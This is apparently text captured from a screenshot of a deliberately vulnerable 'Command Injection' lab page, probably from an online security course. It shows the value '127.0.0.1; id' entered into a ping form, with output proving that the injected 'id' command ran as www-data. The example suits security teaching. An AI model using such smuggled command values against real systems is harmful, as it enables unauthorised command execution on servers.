 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.020 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3063ms
rtt min/avg/max/mdev = 0.020/0.024/0.029/0.004 ms
@拉勾教育